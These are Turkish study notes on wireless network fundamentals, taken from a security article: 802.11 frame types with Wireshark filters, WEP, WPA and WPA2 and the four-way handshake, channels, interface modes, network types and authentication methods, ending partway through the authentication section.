# ÖN BİLGİ

Bu belge

• https://www.bgasecurity.com/makale/pentest-calismalarinda-kablosuz-ag-guvenlik-testleri/

resmi adresindeki veya linkin kırık olması ihtimaline karşın alternatif olarak

 https://www.includekarabuk.com/kitaplik/indirmeDeposu/ Siber\_Guvenlik\_Teknik\_Makaleler/Teori/BaskalarinaAitMakaleler/Kablosuz%20A %C4%9F%20G%C3%BCvenli%C4%9Fi%20Testleri.pdf

adresindeki makaleye çalışılarak elde edilen notlarımı kapsamaktadır. Bu çıkarılan notlar belgemde alıntılar ve/veya kişisel ilavelerim mevcuttur.

Bu belgede kablosuz ağlar ile ilgili kavramlardan, bunlarla ilgili güvenlik tehditlerinden ve atak vektörlerinden bahsedilecektir. Döküman boyunca kullanılacak yazılım/donanım gereçleri aşağıdaki gibidir:

| Donanım&Yazılım                |                                                  |
|--------------------------------|--------------------------------------------------|
| TP-LINK TLWN722N (150<br>Mbps) | USB portlu kablosuz ağ adaptörü (Atheros AR9271) |
| Macbook Pro                    | OSX 10.9.4                                       |
| VMware Fusion                  | Kali Linux 3.14-kali1-686-pae                    |
| Pineapple                      | Mark V                                           |

NOT: Pineapple Wifi network'lere pentest yapmak için 2008 yılında geliştirilmiş bir cihazdır. Web arayüzünden bu cihaz yönetilebileceği gibi cihaza ssh, telnet bağlantılarıyla da erişip yönetebiliriz. Aşağıda pineapple cihazının yapısını görmektesiniz. Cihazın somut hali ise bir sonraki resimde gösterilmektedir.



1)



Kaynak: <u>https://www.cyber-warrior.org/forum/wifi-pentest-donanimi-wifi-pineapple\_527973,0.cwx</u>

(page 3)

# 2)

Kablolu ağlar ile kablosuz ağları karşılaştırma tablosu aşağıda verilmiştir.

|                | Kablolu ağ     | Kablosuz ağ |
|----------------|----------------|-------------|
| Kapasite/yük   | Geniş          | Sınırlı     |
| ТороІојі       | Point-to-point | Broadcast   |
| Güvenilirlik   | Güvenilir      | Güvensiz    |
| Taşınabilirlik | Sabit          | Taşınabilir |

Kapasite kıyaslamasına bakacak olursak bildiğin üzere örneğin evindeki modemine wifi yerine kablolu bağlanırsan maksimum hızı alırsın. Fakat wifi bağlantısıyla modeme bağlanırsan hızda kayıplar yaşanabilir. İşte bu nedenle kıyaslamada Kapasite özelliği Kablolu ağlar için "Geniş" denmişken Kablosuz Ağlar için "Sınırlı" denmiştir.

(Page 3)

3)

IEEE 802.11 standartları ağda bulunan cihazların birbirleri ile iletişimini sağlamak için gerekli kuralları ortaya koyan bir protokoldür. IEEE 802.11 standartları OSI modelinin fiziksel katmanında yer almaktadırlar.

(Page 3)

4)

# Frame

Kablosuz ağlarda haberleşme frame'ler (çerçeveler) üzerinden gerçekleşir. 802.11 standartlarına uygun bir frame'in iç yapısı aşağıdaki gibidir.



İlk 2 byte'lık kısım Frame Control'dur. Frame Control ise kendi içinde farklı kısımlara ayrılır. Bu ayrılan kısımlardan bu yazı için önemli olanları Frame Type ve Frame Subtype'tır.

# a. Frame Type

Frame Type WLAN frame'lerinin tipini belirleyen kısma denir. Management, Control ve Data olmak üzere 3 tane frame tipi vardır ve Frame Type bunlardan birinin sayısal değerini değer olarak tutar.

# i) Management Frame'ler

Management Frame'ler ağ cihazı ile istemci arasındaki bağlantının kurulması sırasında gidip gelen paketlere denir. Örneğin Authentication, Deauthentication, Beacon ve Probe birer Management Frame'leridirler.

NOT: Wireshark'ta sadece management frame'leri ve onun tüm alt tiplerini (Authentication'ı, Deauthentication'ı, Beacon'ı,...) görmek için filtre kutusuna girilecek ifade aşağıdaki gibidir:

wlan.fc.type == 0 // fc means Frame Control. Value 0 represents all management frames.

Management Frame'lerin bahsettiğimiz alt tiplerini açıklayalım.

• Authentication Frame (11) : Ağ cihazı ile istemci arasındaki bağlantı isteği, kabulu ve reddine dair olan frame'lere Authentication Frame'leri denir (11 sayısı wlan.fc.type\_subtype == 0x11 denerek sadece Authentication Frame'lerinin Wireshark'ta görüntülenmesinde kullanılabilir).

• Deauthentication Frame (12) : Ağ cihazı veya istemci (bazen saldırgan) bağlantıyı koparmak istediğinde bu frame kullanılır (Hatırlarsan HepsiBurada'dan aldığın USB Wifi Dongle ile Router'a bağlı Annemin laptop'ının router'la olan bağlantısını sekteye uğratmak için aircrack tool'unun bir alt tool'u olan aireplay-ng 'yi kullanmıştın. Böylece annemin bilgisayarının interneti gitmişti. Deauthentication frame'leri işte böyle suistimal edilebilmektedir).

• Beacon Frame (8) : Access Point'lerin (AP'lerin) kendilerini tanıtmak için etrafa sürekli broadcast şeklinde yaydıkları frame'lere Beacon Frame'leri denir. Bu frame'ler yayıcı AP hakkında SSID, Frekans, Tür, MAC Address gibi bilgiler içerirler. Beacon frame'lerini

wlan.fc.type\_subtype==0x08 // Dikkat edersen type'tan sonra \_subtype kullanılmış.

filtresiyle görebiliriz. Aşağıda Wireshark'ta yakalanmış bir beacon frame'ine dair ekran görüntüsünü görmektesiniz.

|          | 174 2.100393000    | Cisco-Li_a9:76:c3       | Broadcast         | 802.11       | 330 Beacon frame, | SN=79, FN=0, | Flags=C, | BI=100, | SSID=PR0_INT_2 |
|----------|--------------------|-------------------------|-------------------|--------------|-------------------|--------------|----------|---------|----------------|
| <        |                    |                         |                   |              | Ш                 |              |          |         |                |
| Þ Fr     | ame 174: 330 byte  | s on wire (2640 bits),  | 330 bytes capture | d (2640 bits | s) on interface O |              |          |         |                |
| Þ Ra     | adiotap Header vO, | Length 26               |                   |              |                   |              |          |         |                |
| ▼ I8     | EE 802.11 Beacon   | frame, Flags:           | с                 |              |                   |              |          |         |                |
|          | Type/Subtype: Bea  | acon frame (0x08)       |                   |              |                   |              |          |         |                |
| $\nabla$ | Frame Control: Ox  | (0080 (Normal)          |                   |              |                   |              |          |         |                |
|          | Version: O         |                         |                   |              |                   |              |          |         |                |
|          | Type: Managemer    | nt frame (O)            |                   |              |                   |              |          |         |                |
|          | Subtype: 8         |                         |                   |              |                   |              |          |         |                |
|          | ▷ Flags: OxO       |                         |                   |              |                   |              |          |         |                |
|          | Duration: 0        |                         |                   |              |                   |              |          |         |                |
|          | Destination addre  | ess: Broadcast (ff:ff:1 | ff:ff:ff:ff)      |              |                   |              |          |         |                |
|          | Source address: C  | Cisco-Li_a9:76:c3 (98:1 | fc:11:a9:76:c3)   |              |                   |              |          |         |                |
|          | BSS Id: Cisco-Li   | _a9:76:c3 (98:fc:11:a9: | :76:c3)           |              |                   |              |          |         |                |
|          | Fragment number:   | 0                       |                   |              |                   |              |          |         |                |
|          | Sequence number:   | 79                      |                   |              |                   |              |          |         |                |
| ⊳        | Frame check seque  | ence: Oxb3365cde [corre | ect]              |              |                   |              |          |         |                |
| ÞIE      | EE 802.11 wireles  | s LAN management frame  | )                 |              |                   |              |          |         |                |
|          |                    |                         |                   |              |                   |              |          |         |                |

• Probe Request (4) : İstemciler daha önce bağlandıkları ve otomatik olarak bağlan dedikleri kablosuz ağlar için etrafa Probe Request frame'lerinden gönderirler. Buna ihtiyaç vardır, çünkü cep telefonu router'ın kapsam alanı dışına çıktıktan sonra tekrar kapsam alanına girdiğinde yaydığı bu probe request frame'leri sayesinde router tarafından otomatikmen authenticate edilebilir ve kullanıcı cep telefonundan router'a bağlan gibi adımları yapmadan router'a bağlanmış olur.

### ii) Control Frame'ler

Ağ cihazı ile istemci arasındaki trafiğin bütünlüğü, doğruluğu Control Frame'leri sayesinde gerçekleşir. Üç farklı Control Frame vardır: Acknowledgement(ACK), Request-to-send(RTS), Clear-to-send(CTS). Bu türler wireshark filtrelerinde wlan.fc.type\_subtype komutları ile görüntülenebilirler. Tüm Control Frame'leri görüntülemek için ise

wlan.fc.type == 1

filtresi wireshark'a girilmelidir. Aşağıda bu filtrenin girildiği ve Control Frame'lerin sıralandığı bir wireshark ekran görüntüsü görmektesiniz.

| Filter: w                       | vlan.fc.type==1                                                                                                    |                                                                                                  |                    | ✓ Expres   | sion Cle      | ar Appl | y Save            |          |
|---------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------|------------|---------------|---------|-------------------|----------|
| No.                             | Time                                                                                                    | Source                                                                                           | Destin             | ation      | Protocol      | Lengtl  | Info              |          |
| 435                             | 7.282771000                                                                                                    | AirtiesW_97:5d:9d (TA)                                                                           | Azurewa            | v_da:5†:b7 | 802.11        | 46      | Request-to-send,  | Flags=C  |
| 436                             | 5 7.286084000                                                                                                    |                                                                                                  | Azurewa            | v_da:5f:b7 | 802.11        | 40      | Acknowledgement,  | Flags=C  |
| 437                             | 7.286098000                                                                                                    | AirtiesW_97:5d:9d (TA)                                                                           | Azurewa            | v_da:5f:b7 | 802.11        | 46      | Request -to-send, | Flags=C  |
| 438                             | 3 7.286469000                                                                                                    | AirtiesW_97:5d:9d (TA)                                                                           | Azurewa            | v_da:5f:b7 | 802.11        | 46      | Request -to-send, | Flags=C  |
| 430                             | 7 288370000                                                                                                    |                                                                                                  | Azurewa            | v da:5f:h7 | 802 11        | 40      | Acknowledgement   | Flans= C |
| + Frame<br>+ Radiot<br>- IEEE 8 | + Frame 435: 46 bytes on wire (368 bits), 46 bytes captured (368 bits) on interface 0<br>+ Radiotap Header v0, Length 26<br>− IEEE 802.11 Request-to-send, Flags:C |                                                                                                  |                    |            |               |         |                   |          |
| Тур                             | e/Subtype: Requ                                                                                                    | est-to-send (Oxlb)                                                                               |                    |            |               |         |                   |          |
| - Fra                           | me Control Fiel                                                                                                    | d: 0xb400                                                                                        |                    |            |               |         |                   |          |
|                                 | 00 = Ver                                                                                                    | sion: O                                                                                          |                    |            |               |         |                   |          |
|                                 | Ol = Typ                                                                                                    | e: Control frame (1)                                                                             |                    |            |               |         |                   |          |
|                                 | 1011 = Sub                                                                                                    | type: ll                                                                                         |                    |            |               |         |                   |          |
| +                               | Flags: 0x00                                                                                                    |                                                                                                  |                    |            |               |         |                   |          |
| . 00                            | 0 0000 1100 010                                                                                                    | 00 = Duration: 196 microsecon                                                                    | nds                |            |               |         |                   |          |
| Rec                             | Receiver address: Azurewav_da:5f:b7 (24:0a:64:da:5f:b7)                                                                                                    |                                                                                                  |                    |            |               |         |                   |          |
| Tra                             | Transmitter address: AirtiesW_97:5d:9d (18:28:61:97:5d:9d)                                                                                                    |                                                                                                  |                    |            |               |         |                   |          |
| 🕂 Fra                           | Frame check sequence: 0x633969e7 [correct]                                                                                                    |                                                                                                  |                    |            |               |         |                   |          |
|                                 |                                                                                                    |                                                                                                  |                    |            |               |         |                   |          |
| 0000 00<br>0010 10<br>0020 64   | 00 la 00 2f 48 (<br>30 6c 09 c0 00  <br>da 5f b7 18 28 (                                                                                                    | 00 00 aa a3 3f 06 00 00 00<br>bd 00 00 00 <mark>b4</mark> 00 c4 00 24<br>61 97 5d 9d e7 69 39 63 | 00<br>0a .0l<br>d. | ./H?<br>   | <br>.\$.<br>c |         |                   |          |

Frame detaylarındaki mavi satırdan da görülebileceği üzere seçilen Control Frame'in subtype'ı Request-to-send imiş.

#### iii) Data Frame'ler

Esas taşınacak bilginin yer aldığı frame'lere denir. Yani bunun dışındakiler hep bu verinin iletilebilmesi için vardır. Data Frame'ler ise iletilecek verinin taşındığı frame'lere denir.

Özetle Management Frame'ler bağlantı üzerine gerekli frame'lere denir, Control Frame bağlantının doğruluğu ve bütünlüğü üzerine gerekli kontrolleri içeren frame'lere denir ve Data Frame ise taşınacak verinin yer aldığı frame'lere denir. Aşağıda bu frame'lere genel bir bakış görmektesiniz.

| Frame type        | Wireshark Filter  |
|-------------------|-------------------|
| ==============    |                   |
| Management frames | wlan.fc.type == 0 |
| Control frames    | wlan.fc.type == 1 |
| Data frames       | wlan.fc.type == 2 |

| Management Frame Subtypes               | Filter                                  |
|-----------------------------------------|-----------------------------------------|
| ======================================= | ======================================= |
| Association request                     | wlan.fc.type_subtype == 0               |
| Association response                    | wlan.fc.type_subtype == 1               |
| Probe request                           | wlan.fc.type_subtype == 4               |
| Probe response                          | wlan.fc.type_subtype == 5               |
| Beacon                                  | <pre>wlan.fc.type_subtype == 8</pre>    |
| Authentication                          | wlan.fc.type_subtype == 11              |
| Deauthentication                        | wlan.fc.type_subtype == 12              |
|                                         |                                         |

| Filter                                                           |
|------------------------------------------------------------------|
| =======================================                          |
| <pre>wlan.fc.type_subtype == 27 wlan.fc.type_subtype == 28</pre> |
| wlan.fc.type_subtype == 29                                       |
|                                                                  |

(Tüm tip ve alt tipler için bkz : <u>http://bit.ly/1rHDhvh</u> )

Filter Examples

==================

# Shows beacons: wlan.fc.type\_subtype == 8

# Shows everything except the beacons:
not wlan.fc.type\_subtype == 8

# Shows probe requests or probe responses: wlan.fc.type\_subtype == 4 or wlan.fc.type\_subtype == 5

# Shows everything except the beacons, probe requests or probe responses: not wlan.fc.type\_subtype == 4 and not wlan.fc.type\_subtype == 5 and not wlan.fc.type\_subtype==8

5)

Kablosuz Ağlar Hakkında Bazı Kavramlar

#### WEP

Kablosuz ağlarda havada giden paketlerin meraklı gözlerden saklamak adına şifrelenerek iletilmesini sağlayan bir şifreleme protkolüdür. Uçtan uca şifreleme sağlar.

#### IV

IV (Initialization Vector) bir sayıdır ve havada giden şifrelenmiş paketlerin içerisindeki dizgi tekrarlarını minimize etmeye yarar. Buna ihtiyaç vardır, çünkü bir dizgiyi çözen hacker böylelikle paket içindeki tüm aynı dizgileri çözebilir. Halbuki IV aynı dizgelerin farklı çıktılarını üreterek hacker'ların işini zorlaştırmaktadır.

#### WPA

WEP protokolünde çıkan güvenlik zafiyetlerinin giderildiği bir sonraki WLAN şifreleme protokolüdür. Aslında temelde WEP'i kullandığı için bu şifreleme protokolü geçici bir protokol hükmündedir.

#### WPA2

Geçici çözüm olan WPA'nın yerini 2004 yılında WPA2 almıştır. Bu şifreleme protokolünde Access Point'lerle olan bağlantı önce aşağıdaki paket alışverişleriyle hazırlanır.

| Sending Authentication Request Frame |
|--------------------------------------|
| Authentication Successful Frame      |
| Sending Association Request Frame    |
| Association Successful Frame         |

- // İstemciden Access Point'e
- // Access Point'ten İstemciye
- // İstemciden Access Point'e
- // Access Point'ten İstemciye

Bu paketler ile Access point istemciyi hem authenticate etmiş olur hem de associate etmiş olur. Bu bağlantı aşamaları sonrası şifreli veri aktarımının gerçekleşebilmesi için bu sefer 4 yollu el sıkışma işlemine başlanır.

|              | <anonce< th=""></anonce<>      |
|--------------|--------------------------------|
| Station(STA) | > Access Point (AP)            |
|              | <gtk +="" mic<="" td=""></gtk> |
|              | ACK>                           |

Access Point öncelikle Station'a anonce diye kısaltılılan "access point number used once" frame'inden gönderir. Ardından station snonce diye kısaltılan "station number used once" frame'ini gönderir. Snonce frame'inin içerisinde snonce frame'inin veri bütünlüğünü sağlayan, bit manipule etme saldırılarına karşı önlem sunan MIC (Message Integrity Check) field'ı yer almaktadır. Bu field (MIC) sayesinde saldırganlar şifrelenmiş verinin önünü kesip içerisindeki veriyi değiştirip hedefe iletmesinin önüne geçilmiş olmaktadır. Access Point gelen snonce'a karşılık GTK frame'ini yollar ve station da ACK yollayarak şifreli iletişime hazır olduğunu beyan etmiş olur. Böylece 4 yollu handshake tamamlanır ve veri iletişimi başlar.

#### Access Point

Kablosuz ağ istemcilerinin bağlandığı, bir ağ oluşturan merkezi cihaza Access Point, yani erişim noktası adı verilir. Bu cihaz router gibi bir donanım olabileceği gibi özelleştirilmiş bir linux dağıtımı da olabilir.

#### SSID

Access Point'in dışarıdan görünen adıdır. Örneğin telefonumuzun wireless kısmından internete bağlanacağımız zaman router'ların adları sıralanır. İşte bu adlara SSID denmektedir.

#### 802.11x

Kablosuz ağ cihazlarının birbirleriyle nasıl haberleşeceğini tanımlayan - örneğin bir frame'de ne gibi field'ların olacağını, hangi sırada olacağını belirleyen - ve bu tanımların cihazların anlayabileceği bir protokol halinde sunulduğu standartlara 802.11 standartları denir. Çıkan her yeni bir protokol 802.11x dizisi şeklinde beyan edilir.

#### Channel

Access Point'in hangi frekansta yayın yapacağını belirleyen parametreye channel denir.

Channel'lar 1 ila 14 arasında değer alırlar. Wifi cihazları genelde 2.5 GHz bandını kullanırlar ve bu bant 5MHz'lik aralıklarla 14 kanala ayrılmıştır. Her Access Point aynı anda bir kanalda çalışabilmektedir. İletişimin sağlanabilmesi için Access Point ve istemcinin aynı kanalda (frekansta) olması gerekir. Access Point'lerin birbirine yakın bantlarda çalışması durumunda frekanslar üstüste gelebileceğinden overlapping artar ve dolayısıyla gürültü oluşur. Bu nedenle Access Point'ler genelde birbirlerine görece olarak uzak 1, 6 ve 11 nolu channel'ları (frekansları) kullanırlar .

(Page 6-7)

6)

Kablosuz Ağ Standartları

#### 802.11a

5 GHz bandında çalışır. Maksimum veri hızı 54 Mbps'tır.

#### 802.11b

2.4 GHz bandında çalışır. Maksimum veri hızı (data rate'i) 11 Mbps'tır. Günümüzde yaygın kullanılan bir standarttır.

#### 802.11g

802.11b uyumlu bir standarttır. 2.4 GHz bandında çalışır. Maksimum veri hızı 54 Mbps'tır.

#### 802.11i

Güvenli WLAN kullanımı için düşünülmüş bir standarttır. AES TKIP adlı bir şifreleme methodu kullanır.

(Page 7-8)

## 7)

Kablosuz Ağ Interface'lerinin Çalışma Modları

Kablosuz ağ kartları dört farklı modda çalışabilmektedir. Bunlar Managed mod, Master Mode, Monitor Mod, Promiscous Mode ve Ad-Hoc Mode'dur.

Managed Mode

Bir Access Point'e bağlanan istemcinin Access Point'ten hizmet alabildiği Access Point moduna denir.

#### Master Mode

Access Point mode diye de adlandırılan master mode bir cihazı access point'miş gibi yapmaya denir. Örneğin bu bir linux dağıtımı olabilir. Linux dağıtımının üzerinde çalıştığı makinenin ethernet kartı master mod'a geçerse bir network oluşturmaya müsait duruma gelir. Çünkü ethernet kartı için bir SSID ve bir de channel oluşturur. Etraftaki istemciler SSID'si ile gördükleri ethernet kartı tarafından authenticate edilebilir ve bağlantı kurabilirler. Fakat bu bağlantı istemciler managed mode'da ise gerçekleşebilir. Aksi takdirde gerçekleşemez.

### Monitor Mode

Ortamda dolaşan tüm paketleri yakalayabilmeyi sağlayan moda denir

#### Promiscous Mode

Ortamda dolaşan tüm paketleri duruma göre yakalayabilmeyi sağlayan moda denir.

#### Monitor vs. Promiscous

Monitor modda etrafta dolaşan paketleri yakalayabilmek için Access Point'e ya da bir istemciye bağlanma mecburiyeti yokken Promiscous mode'da bu mecburiyet vardır. Monitor modun bu avantajı yanında Promiscous moda göre bir dezavantajı ise şudur ki monitor mod sadece wireless ortamında kullanılabilen bir mod iken Promiscous mod hem wireless hem de kablolu ortamda kullanılabilen bir moddur.

#### Ad-Hoc Mode

İstemcilerin birbirleriyle arada bir Access Point olmadan haberleşebilmesini sağlayan moda denir.

(Page 9)

## 8)

### Kablosuz Ağ Bağlantı Tipleri

Kablosuz ağlarda temelde iki tip bağlantı şekli vardır: Bunlardan birincisi Ad-Hoc'tur, diğeri Infrastructure'tır.

### a. Ad-Hoc Ağlar

Ad-hoc ağlar iki kablosuz cihazın arada başka bir birleştirici (e.g. Access Point) olmadan haberleşebildiği ağlara denir. Bu haberleşme istemcilerin ethernet kartlarının Ad-Hoc modda olması sayesinde gerçekleşebilmektedir. Ad-Hoc ağlar genellikle bir evde kişisel işler için kullanılır. Örneğin bir evde iki bilgisayar olsun ve bu bilgisayarlardan birinin internet bağlantısı var olsun. Diğer bilgisayara da internet bağlantısını paylaştırmak istersek önümüze üç seçenek çıkar: Birincisi iki bilgisayar arasında bir LAN kablosu çekerek internet paylaştırmak, ikincisi bilgisayarlar arasında bir hub/switch koyup bilgisayarları bu aracı cihaz ile konuşturmak, üçüncüsü ise bilgisayarların ethernet kartlarını Ad-Hoc moda çevirip interneti olan bilgisayarın internetini paylaştırmaktır. Bu üçüncü seçenek kullanıldığı takdirde bir Ad-Hoc ağı kurulmuş olur. Tabi bu üçüncü seçenek için bilgisayarların kablosuz ağ kartlarına sahip olmaları gerekmektedir. Eğer bilgisayarların kablosuz ağ kartı yoksa piyasada 20\$, 30\$'a satılan USB Wireless cihazları ile de aynı işlem gerçekleştirilebilir. Kısacası bu üçüncü seçenek, yani ad-hoc seçeneği herhangi bir Access Point kullanmadan iki bilgisayarı birbiriyle haberleştirebilen kullanışlı bir alternatiftir.

## b. Infrastructure Ağlar

Infrastructure ağlar istemcilerin kablosuz ortamda birbirleriyle haberleşebilmeleri için aracı bir Access Point'e ihtiyaç duydukları ağlara denir. Ad-Hoc ağlara göre biraz daha komplekstirler. Infrastructure ağlarda ağa üye istemciler birbirleriyle direk konuştuklarını düşünürler, fakat tüm paketler Access Point aracılığıyla iletilir. Bu tip ağlarda ağa bağlanmamış herhangi bir kablosuz cihazın ağın tüm trafiğini izleme riski vardır. Bu sebeple infrastructure ağlarda iletişim uçtan uca şifrelenir. Şifreleme işlemi için WEP ya da WPA gibi protokoller kullanılır. Böylece istemci ve Access Point arasındaki trafik izlense bile anlaşılmaz olacaktır.

Aşağıda bir Ad-Hoc ağı ve bir de Infrastructure ağı görmektesiniz:



Ad-Hoc Ağı

Infrastructure Ağı

Görüldüğü üzere bu ikisinin arasındaki tek fark istemcilerin arasına aracı bir cihazın girip girmemesidir.

(Page 10)

9)

# Kablosuz Ağa Bağlantı Kurma

a. Authentication

Bir istemcinin hedef Access Point ağına dahil olması için uygulanan ilk adımdır. Bu adımda iletilen frame'ler şifrelenmemektedir. 4 yollu el sıkışma sonrası şifreli iletişime geçilecektir. İki tür authentication vardır: • Open System Authentication

Bu tip kimlik doğrulamada istemci içinde kendi MAC adresinin olduğu bir Authentication Request frame'i gönderir. Access Point ise isteğin kabul edildiğine dair Authentication response gönderirse bu aşama tamamlanır. Bu kimlik doğrulama şifresiz router'lar için kullanılır. Böylece şifresiz bir şekilde internet erişimine kavuşulur.

• Shared Key Authentication

Bu tip kimlik doğrulamada istemci router'ın şifresini biliyor olmalıdır. İstemci şifreli bu router'a erişebilmek için Router'a authentication request frame'i gönderir. Router ise buna karşılık bir challenge text gönderir. İstemci router'ın şifresi ile "gelen bu challenge metnini" şifreler ve Router'a şifreli metni gönderir. Router ise dışarıdan erişenlerin girmesi gereken şifreyle bu metni çözer ve çıkan metin eğer önceki gönderdiği challenge text ile aynıysa istemci şifreyi biliyor der. Bunun üzerine router istemciye authentication response frame'i yollayarak ilk aşamayı sorunsuz bir şekilde tamamlatmış olur.

